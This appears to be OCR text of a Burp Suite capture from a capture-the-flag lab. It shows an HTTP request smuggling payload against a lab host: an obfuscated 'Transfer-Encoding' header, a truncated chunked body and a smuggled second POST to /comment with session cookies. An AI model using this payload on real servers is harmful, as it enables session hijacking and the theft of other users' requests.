 Request
Pretty Raw Hex \n
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 357 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=
bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=
eyJlbWFpbCI6Img0MXN0dXJAaDQxc3R1ci5jb20ifQ.YUPQMg.1gIaOZDmrFyg_sGLg3TlV-LTkz8 \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: 0b chunked \r \n
16 \r \n
17 5 \r \n
18 msg=hastur \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e;
_csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=